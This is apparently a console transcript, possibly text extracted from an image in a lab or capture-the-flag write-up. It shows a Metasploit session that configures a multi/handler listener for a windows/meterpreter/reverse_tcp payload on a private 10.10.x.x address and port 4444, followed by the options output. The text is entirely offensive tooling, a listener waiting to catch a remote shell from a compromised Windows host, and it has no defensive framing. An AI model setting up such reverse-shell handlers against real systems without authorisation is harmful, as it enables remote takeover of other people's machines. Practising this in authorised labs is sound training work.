 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.225
lhost => 10.10.14.225
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.225     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target